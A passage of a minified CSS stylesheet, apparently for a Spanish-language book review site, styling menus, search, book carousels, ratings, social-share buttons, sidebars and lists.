nav>ul li{float:left;position:relative}header div.menu nav>ul li.active>a{background:#86BB50;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;font-weight:400}header div.menu nav>ul li.active>a:hover{background:#86BB50;color:white;border:1px solid rgba(0,0,0,0.1)}header div.menu nav>ul li:hover>ul.submenu{visibility:visible;opacity:1}header div.menu nav>ul li a{float:left;text-align:left;color:#888;padding:5px 10px;font-weight:600}@media (max-width: 1366px){header div.menu nav>ul li a{font-size:12.8px}}header div.menu nav>ul li a:hover{color:#444}header div.menu nav ul.submenu{position:absolute;top:40px;width:300px;left:15px;list-style:none;visibility:hidden;opacity:0;padding-top:0px;border:1px solid #ccc;}header div.menu nav ul.submenu:after{content:'';position:absolute;border-style:solid;border-width:0 10px 10px;border-color:#FFFFFF transparent;display:block;width:0;z-index:1;margin-left:-15px;top:5px;left:30px}header div.menu nav ul.submenu li{background:#fff;float:left;width:100%;padding:0 15px;line-height:40px}header div.menu nav ul.submenu li:first-of-type{padding-top:15px}header div.menu nav ul.submenu li:last-of-type{padding-bottom:15px}header div.menu nav ul.submenu li a{float:left;width:100%}.mejores_genero div.sidebar_category div.box div.content ul li a .badge-primary{display:none}div.login{text-align:center}div.login h3{margin:15px 0px}div.login input,div.login button,div.login label{font-family:inherit}div.login form .form-group.submit{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.login>button{color:white;width:100%;margin-bottom:10px;max-width:265px;text-align:left}div.login button i{border-right:1px solid rgba(255,255,255,0.2);width:25px;text-align:left}div.widgets{margin-left:30px}div.widgets #buscador{min-width:350px;position:relative}@media (max-width: 1366px){div.widgets #buscador{min-width:270px}}div.widgets #buscador>span{width:100%}div.widgets #buscador input{width:100%;border:1px solid #ccc;padding:8px 15px;padding-right:30px;border-radius:30px;outline:0;background:#F3F2ED !important;font-size:14px;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:rgba(0,0,0,0.5)}@media (max-width: 1366px){div.widgets #buscador input{font-size:13px}}div.widgets #buscador input::-webkit-input-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input::-moz-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input:-moz-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input:-ms-input-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador>i{position:absolute;top:0;right:0;color:#ccc;bottom:25px;width:32px;line-height:38px;cursor:pointer}div.widgets #buscador>a{display:block;font-size:13px;padding-top:5px;padding-right:15px;text-align:right;color:#666}div.widgets #buscador .tt-menu{width:100%;background:#F3F2ED;padding:15px;margin-top:8px;border:1px solid #ccc;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);left:auto !important;right:0;min-width:250px;max-height:450px;overflow-y:auto}div.widgets #buscador .tt-menu:after{content:'';position:absolute;border-style:solid;border-width:0 10px 10px;border-color:#F3F2ED transparent;display:block;width:0;z-index:1;margin-left:-15px;top:-10px;left:50%;box-shadow:0px 1px 0px 0px #F3F2ED}div.widgets #buscador .resultado{padding:5px 0px;margin-bottom:5px;border-bottom:1px solid #ccc;position:relative;font-size:13px;min-height:80px;display:block}div.widgets #buscador .resultado:last-of-type{border:0}div.widgets #buscador .resultado img{width:40px;position:absolute;top:0;bottom:0;margin:auto}div.widgets #buscador .resultado div.info{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;padding-left:50px;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}div.widgets #buscador .resultado div.info span{display:block;width:100%}div.widgets #buscador .resultado div.info span.autor{color:#666;font-size:12px}div.widgets div.links{margin-top:5px;padding-left:15px;text-align:right;font-size:14px}@media (max-width: 1366px){div.widgets div.links{font-size:13px}}div.widgets div.links a{color:#666;margin-right:10px;padding-right:10px;border-right:1px solid #ccc}div.widgets div.links a:last-of-type{border:0}div.widgets div.links a i{padding-right:5px}div.carousel{position:relative;width:100%;z-index:98}div.carousel div.loading{top:47px;background:#fff}div.carousel div.loading span{position:absolute;left:0;margin:auto;right:0;top:105px}div.carousel .slick-slider{margin-bottom:15px}div.carousel.lecturas .slick-next,div.carousel.recomendados .slick-next{right:-25px}div.carousel.lecturas .slick-slide,div.carousel.recomendados .slick-slide{width:210px}div.carousel.empty{border:0;padding:0}div.carousel .slick-next{right:-5px}div.carousel .slick-prev{left:-5px}div.carousel .slick-arrow:focus{box-shadow:none !important}div.carousel a.more{position:absolute;top:0px;right:0px;background:#86BB50;color:white;padding:5px 15px;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;text-decoration:none;display:none}div.carousel div.item{width:100%;text-align:center;margin:auto;position:relative}div.carousel div.item a.remove{border-radius:50%;width:25px;height:25px;display:block;background:#fd6060;color:white;border:1px solid rgba(0,0,0,0.1);position:absolute;top:5px;right:5px;z-index:9;outline:0;font-size:14px}div.carousel div.item a.remove i{border:0;text-align:center;width:100%;padding:0}div.carousel div.item .rating{margin-top:6px}div.carousel div.item .preview{position:relative}div.carousel div.item .preview a{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;height:240px}@media (max-width: 1366px){div.carousel div.item .preview a{height:170px}}@media (max-width: 576px){div.carousel div.item .preview a{display:block;height:auto;background:none}div.carousel div.item .preview a img{height:auto}}div.carousel div.item .preview button{position:absolute;top:0;bottom:0;left:0;right:0;height:40px;line-height:40px;border-radius:3px;margin:auto;padding:0;width:130px;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;opacity:0;visibility:hidden;font-size:13px;text-transform:inherit;display:none}div.carousel div.item .preview img{max-width:100%;height:100%;margin:auto}div.carousel div.item div.rating>small:first-of-type{margin-top:0 !important}div.carousel div.item div.rating>div#rating{margin:0px auto;margin-bottom:10px;display:block}div.carousel div.item div.rating>div#rating+small{margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px;margin-bottom:5px}div.carousel div.item div.rating+a{display:block;overflow:hidden}div.carousel div.item small.criticas{width:100%;display:block;margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px;margin-bottom:5px}div.carousel div.item small.criticas i{padding-right:5px;color:#888}div.carousel div.item span{font-size:14px;text-align:center;color:#333;float:left;width:100%;font-weight:bold;text-transform:uppercase;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}@media (max-width: 1366px){div.carousel div.item span{-webkit-line-clamp:1}}div.carousel div.item span:hover{text-decoration:underline}div.carousel div.item small a{color:#888}@media (max-width: 1366px){div.carousel div.item small a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}}div.carousel h3{padding-bottom:5px;border-bottom:1px solid #86BB50}div.featured{margin:30px 0px}div.featured .column{width:100%;max-width:360px;padding:15px 15px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);height:100%;text-align:center;margin:auto;counter-reset:section;border-radius:4px;overflow:hidden}div.featured .column:hover>i{opacity:1;color:#86BB50}div.featured .column h4{width:100%;float:left;margin-top:0;position:relative;margin-bottom:25px}div.featured .column h4:after{content:"";width:25px;height:4px;background:#333;position:absolute;right:0;left:0;margin:auto;bottom:-10px;opacity:.4}div.featured .column i{font-size:36px;opacity:.4;display:none}div.featured .column ul{float:left;width:100%;padding:0;list-style:none}div.featured .column ul.usuarios li a{height:61px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.featured .column ul li{float:left;position:relative;width:100%}div.featured .column ul li a{float:left;width:100%;position:relative;padding-left:50px;font-size:13px;text-align:left;color:#333;margin-bottom:10px}div.featured .column ul li a div.rating{margin-top:5px;margin-left:-5px;float:left}div.featured .column ul li a span{width:100%;font-weight:bold;color:#666}div.featured .column ul li a span.user{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.featured .column ul li a span.user img{width:48px;height:48px;position:relative;border-radius:50%;background:white;margin-right:15px;-o-object-fit:cover;object-fit:cover}div.featured .column ul li a span.user p{margin:0;text-transform:capitalize}div.featured .column ul li a small{width:100%;display:block;font-weight:500;color:#666;font-size:12px}div.featured .column ul li a:before{counter-increment:section;content:counter(section);position:absolute;left:15px;font-size:38px;font-family:'Source Serif Pro', serif;font-weight:bold;color:#a6a08e;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s}div.featured .column ul li a:hover:before{-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;color:#86BB50}div.mi_critica{width:100%;padding-right:15px}div.mi_critica textarea{width:100%;resize:none;min-height:150px}div.libro_generos{margin-bottom:15px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;display:inline-block;font-size:13px;text-transform:uppercase;margin-bottom:15px}div.libro_generos a{color:#666}div.libro_generos span{padding:0px 10px;border-right:1px solid #ccc}div.libro_generos span:first-of-type{padding-left:0px}div.libro_generos span:last-of-type{border-right:0}div#rating{height:auto;padding:0;margin-bottom:15px}div.libro_info{width:100%}div.libro_info h3{margin:0;font-size:24px;max-width:400px}@media (max-width: 1024px){div.libro_info h3{max-width:320px}}div.libro_info div.tabs{float:left;width:100%}div.libro_info div.tabs .nav-tabs{margin-top:0}div.libro_info div.tabs ul li a{font-size:15px}div.libro_info div.estadisticas{text-align:center;font-size:28px;color:#fcb03b;font-weight:bolder;margin-bottom:5px;float:right;margin-top:0px}div.libro_info div.estadisticas small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}@media (max-width: 1366px){div.libro_info div.estadisticas{font-size:20px}}div.libro_info div.estadisticas span{width:100%;display:block}div.libro_info div.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}@media (max-width: 1366px){div.libro_info div.estadisticas i{font-size:11px;margin:0}}div.libro_info div.estadisticas i a{font-weight:normal;color:white}div.libro_info div.estadisticas i.puntuacion{background:#fcb03b}div.libro_info div.libro_puntuacion{width:100%;position:relative;display:block;margin:15px 0px;min-height:24px;float:left;width:auto}div.libro_info div.libro_puntuacion>div{padding-left:0;margin-bottom:10px}div.libro_info div.libro_puntuacion>div.r_login{cursor:pointer}div.libro_info div.libro_puntuacion>div.add{float:left;margin-right:5px}div.libro_info div.libro_puntuacion>div.add+a{background:#fcb03b;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white}div.libro_info div.libro_puntuacion b{margin-left:15px}div.libro_info div.libro_valoracion{text-align:center}div.libro_info div.libro_valoracion strong.puntuacion{margin:5px 0px;color:#fcb03b;display:block}div.libro_info div.libro_valoracion small{color:#444;display:block}div.libro_info div.libro_valoracion small.estadisticas{font-size:28px;color:#fcb03b;font-weight:bolder;font-family:sans-serif;margin-bottom:10px;display:inline-block}div.libro_info div.libro_valoracion small.estadisticas span{width:100%;display:block}div.libro_info div.libro_valoracion small.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}div.actionbox{min-height:100%;width:100%;border-left:1px solid #ddd;padding-left:15px}div.actionbox h4{margin:0;margin-bottom:15px}div.actionbox .box{width:100%;padding-left:15px}div.actionbox .box div.links{width:100%}div.actionbox .box div.links a{width:100%;text-align:left;margin-bottom:5px}div.actionbox .box div.links a img{padding-right:10px;width:40px}div.actionbox .box div.actions a.button.disabled{pointer-events:none;opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.actionbox .box div.actions a.link{width:100%;float:left;color:#fcb03b;margin:10px 0px;outline:0}div.actionbox .box div.actions a.button{width:100%;float:left;background:#fcb03b;padding:10px 15px;margin-bottom:5px;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.2);text-decoration:none;box-shadow:inset 0px 1px 0px 0px white}div.actionbox .box div.actions a.button:focus{box-shadow:inset 0px 10px 10px -5px rgba(0,0,0,0.2) !important}div.actionbox .box div.actions a.button.disabled{pointer-events:none;opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.actionbox .box div.actions a i{padding-right:10px}div.button_icons{width:100%;float:left;text-align:center}div.button_icons a{width:45px;height:45px;font-size:24px;color:#86BB50;border:2px solid #86BB50;text-align:center;line-height:40px;display:inline-block;border-radius:50%;margin-right:5px;-webkit-transition:0.1s;-moz-transition:0.1s;transition:0.1s}div.button_icons a:hover{background:#86BB50;color:white}div.button_icons a i.material-icons{position:relative;top:4px}div.social{width:100%;display:-webkit-inline-box;display:-moz-inline-box;display:inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}div.social button{border:1px solid transparent;color:white;cursor:pointer;float:left;font-size:12.5px;margin-right:5px;margin-bottom:5px;text-align:left}div.social button a{color:white;text-decoration:none}div.social button i{width:25px;margin-right:15px;border-right:1px solid rgba(255,255,255,0.2)}div.social button span i{width:auto;margin:0;border:0}div.social_links{margin-top:30px}div.social_links a{width:45px;height:45px;font-size:24px;color:#86BB50;border:2px solid #86BB50;text-align:center;line-height:40px;float:left;border-radius:50%;margin-right:15px;margin-bottom:15px;-webkit-transition:0.1s;-moz-transition:0.1s;transition:0.1s}div.social_links a:hover{background:#86BB50;color:white}div.social_links a i{padding:0;margin:0}button i{margin-right:10px}button:focus{box-shadow:inset 0px 10px 5px -5px rgba(0,0,0,0.3) !important}.facebook{background-color:#2b4170 !important;background:-moz-linear-gradient(top, #3b5998, #2b4170) !important;background:-ms-linear-gradient(top, #3b5998, #2b4170) !important;background:-webkit-linear-gradient(top, #3b5998, #2b4170) !important;color:white !important;border:1px solid transparent !important}.facebook:active{background-color:#2b4170;background:-moz-linear-gradient(top, #3b5998, #2b4170);background:-ms-linear-gradient(top, #3b5998, #2b4170);background:-webkit-linear-gradient(top, #3b5998, #2b4170)}.twitter{background-color:#000000 !important;background:-moz-linear-gradient(top, #1D1D1D, #000000) !important;background:-ms-linear-gradient(top, #1D1D1D, #000000) !important;background:-webkit-linear-gradient(top, #1D1D1D, #000000) !important;color:white !important;border:1px solid transparent !important}.twitter:active{background-color:#000000;background:-moz-linear-gradient(top, #1D1D1D, #000000);background:-ms-linear-gradient(top, #1D1D1D, #000000);background:-webkit-linear-gradient(top, #1D1D1D, #000000)}.instagram {background-color:#bc2a8d !important;background:-moz-linear-gradient(top, #e95950, #bc2a8d) !important;background:-ms-linear-gradient(top, #e95950, #bc2a8d) !important;background:-webkit-linear-gradient(top, #e95950, #bc2a8d) !important;color:white !important; border:1px solid transparent !important}.instagram:active {background-color: #bc2a8d; background:-moz-linear-gradient(top, #e95950, #bc2a8d);background:-ms-linear-gradient(top, #e95950, #bc2a8d);background:-webkit-linear-gradient(top, #e95950, #bc2a8d)}.google{background-color:#c33219;background:-moz-linear-gradient(top, #e64522, #c33219);background:-ms-linear-gradient(top, #e64522, #c33219);background:-webkit-linear-gradient(top, #e64522, #c33219) !important;color:white !important;border:1px solid transparent !important}.google:active{background-color:#c33219;background:-moz-linear-gradient(top, #e64522, #c33219);background:-ms-linear-gradient(top, #e64522, #c33219);background:-webkit-linear-gradient(top, #e64522, #c33219)}.pinterest,.pin-it-button{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;background-color:#a0171c;background:-moz-linear-gradient(top, #cb2027, #a0171c) !important;background:-ms-linear-gradient(top, #cb2027, #a0171c) !important;background:-webkit-linear-gradient(top, #cb2027, #a0171c) !important;color:white !important;border:1px solid transparent !important}.pinterest:active,.pin-it-button:active{background-color:#a0171c;background:-moz-linear-gradient(top, #cb2027, #a0171c);background:-ms-linear-gradient(top, #cb2027, #a0171c);background:-webkit-linear-gradient(top, #cb2027, #a0171c)}.share_book{background:#85bb50;background:-moz-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #85bb50), color-stop(100%, #3f7b01));background:-webkit-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-o-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-ms-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:linear-gradient(to bottom, #85bb50 0%, #3f7b01 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#85bb50', endColorstr='#3f7b01', GradientType=0 )}.share_book:active{background:#85bb50;background:-moz-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #85bb50), color-stop(100%, #3f7b01));background:-webkit-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-o-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-ms-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:linear-gradient(to bottom, #85bb50 0%, #3f7b01 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#85bb50', endColorstr='#3f7b01', GradientType=0 )}div.sidebar_category{width:100%;height:100%}div.sidebar_category div.box{width:100%;background:#F3F2ED;padding:15px;margin-bottom:15px;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.sidebar_category div.box div.title{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px}div.sidebar_category div.box div.title h4{margin:0;font-size:15px;text-transform:uppercase;color:#888;font-family:'Lato', sans-serif;text-align:left;font-weight:600}div.sidebar_category div.box div.content ul{padding:0 5px;margin:0;list-style:none}div.sidebar_category div.box div.content ul li{margin-bottom:5px;text-transform:capitalize}div.sidebar_category div.box div.content ul li a{color:#888;font-size:15px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}div.sidebar_category div.box div.content ul li a:hover{color:#333}div.sidebar_category div.box div.content ul li a .badge-primary{background:#86BB50;margin-left:5px}div.sidebar_category div.box div.content ul li a span:not(.badge-primary){display:inline-block;max-width:155px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.sidebar_category div.box div.content ul li a span:not(.badge-primary).active{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;padding:5px 10px;border-radius:4px;display:inline-block;max-width:165px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.sidebar_category div.box div.content form{text-align:center}div.sidebar_category div.box div.content button{display:block;width:100%}div.grid{width:100%;padding-bottom:30px}div.grid div.head{width:100%;padding:0px 15px;margin-bottom:15px}div.grid div.head .dropdown{color:#333;float:right;top:-5px}div.grid div.head .dropdown i{padding-right:5px}div.grid div.head .dropdown span{text-transform:lowercase;font-weight:bold}div.grid div.head h3{width:100%;margin:0;padding-bottom:15px;border-bottom:1px solid #6dbe49}div.grid div.head span{font-weight:normal}div.grid div.head small{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;font-size:13px;display:inline-block;text-transform:uppercase;width:auto;font-family:'Lato', sans-serif;color:#888;font-weight:600;margin-top:15px;margin-bottom:0px;margin-right:10px}div.grid div.item{width:100%;margin-bottom:30px;text-align:center}div.grid div.item+span{text-align:right;display:block;width:100%}div.grid div.item .rating{margin-top:10px}div.grid div.item .preview{position:relative}div.grid div.item .preview a{display:block}div.grid div.item .preview button{position:absolute;top:0;bottom:0;left:0;right:0;height:40px;line-height:40px;border-radius:3px;margin:auto;padding:0;width:130px;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;opacity:0;visibility:hidden;font-size:13px;text-transform:none;display:none}div.grid div.item .preview img{width:100%;height:276px;-o-object-fit:cover;object-fit:cover}div.grid div.item span{font-size:14px;text-align:center;color:#333;float:left;width:100%;font-weight:bold;text-transform:uppercase}div.grid div.item span:hover{text-decoration:underline}div.grid div.item small{font-weight:bold}div.grid div.item small.criticas{width:100%}div.grid div.item small.criticas i{padding-right:5px;color:#888}div.grid div.item small a{color:#888}div.grid div.rating{position:relative;width:100%}div.grid div.rating>div#rating{margin:15px auto;margin-bottom:0px}div.grid div.rating>div#rating+small{margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px}div.grid ul.pagination{margin:15px auto}.nav-tabs{margin-top:15px}@media (max-width: 1366px){.nav-tabs{margin-top:5px}}.nav-tabs .nav-link{margin-right:5px}.nav-tabs .nav-link.active{border:1px solid #ddd;background:#F3F2ED;border-bottom:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);font-weight:bold}.tab-content div.text{padding:15px;background:#F3F2ED;margin-bottom:15px;border:1px solid #ddd;border-top:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);float:left}div.row+span{width:100%;text-align:right;display:block}ul.list{width:100%;list-style:none;overflow:hidden}ul.list li{padding:5px 5px;padding-left:30px;border-bottom:1px solid #eee;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;width:100%;text-align:right;position:relative}ul.list li:before{content:'\f058';font-family:FontAwesome;position:absolute;left:5px;color:#86BB50}ul.list li span{float:left}ul.list li a{float:right;text-decoration:underline;text-transform:uppercase;font-size:13px}div.estadisticas_voto>div{width:100%;min-height:200px}div#accordion{margin-top:5px;margin-bottom:15px;width:100%;float:left}div#accordion .card{margin-bottom:5px}div#accordion .card-block{padding:5px}div#accordion .card-header{border-bottom:1px solid #ddd;border-bottom:1px solid #ddd;background:#F3F2ED;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);border-radius:0px}div#accordion .card-header h5{font-size:15px;font-family:'Lato', sans-serif}div#accordion .card-header h5 a{color:#444;font-weight:bold;display:block;width:100%}div#accordion .card-header h5 a[aria-expanded="true"] i:before{content:'\f077'}div#accordion .card-header h5 a i{float:right}div.list{text-align:left;position:relative;margin-bottom:15px;padding-bottom:30px;border-bottom:1px solid #ddd}div.list h3{padding-bottom:10px;border-bottom:1px solid #86BB50}div.list div#accordion{margin-top:15px}div.list div#accordion h5{font-size:14px;text-transform:uppercase;font-family:'Lato', sans-serif}div.list div#accordion h5 a{color:#333}div.list div#accordion h5 a:not(.collapsed){font-weight:bold}div.list div.dropdown{float:right;top:-5px}div.list div.dropdown i{padding-right:5px}div.list div.dropdown span{font-weight:bold}div.list div.dropdown span::first-letter{text-transform:capitalize}div.list:last-of-type{border-bottom:0}div.list h3+span{text-align:right;width:100%;display:block}div.list h3+small{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;font-size:13px;display:inline-block;text-transform:uppercase;width:auto;font-family:'Lato', sans-serif;margin:5px 0px;color:#888;font-weight:600;margin-top:-10px;top:-8px;position:relative}div.list a.more{position:absolute;top:5px;right:0px;text-decoration:underline;color:#444;font-size:16px}div.list div.item{width:100%;position:relative;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid #ddd;font-style:normal;text-align:left}div.list div.item+span{text-align:left;display:block;width:100%}div.list div.item:last-of-type{border-bottom:0}div.list div.item div.extra_info{margin-top:5px}div.list div.item:last-child{border-bottom:0}div.list div.item p{text-align:justify}div.list div.item div.estadisticas{font-size:28px;color:#fcb03b;font-weight:bolder;margin-bottom:5px;display:inline-block}div.list div.item div.estadisticas small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}@media (max-width: 1366px){div.list div.item div.estadisticas{font-size:20px}}div.list div.item div.estadisticas span{width:100%;display:block}div.list div.item div.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}@media (max-width: 1366px){div.list div.item div.estadisticas i{font-size:11px;margin:0}}div.list div.item div.estadisticas i a{font-weight:normal;color:white}div.list div.item div.estadisticas i.puntuacion{background:#fcb03b}div.list div.item div.ranking{text-align:center;height:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-moz-box-align:baseline;box-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;-ms-align-items:baseline;-o-align-items:baseline;align-items:baseline;-ms-flex-align:baseline;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.list div.item div.ranking>div>small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}div.list div.item div.ranking .rating{margin:5px 0px}div.list div.item div.ranking .rating>div{margin-right:auto;margin-left:auto}div.list div.item div.ranking .rating>div#rating{margin-bottom:0}div.list div.item a{color:#666;text-align:left}div.list div.item a 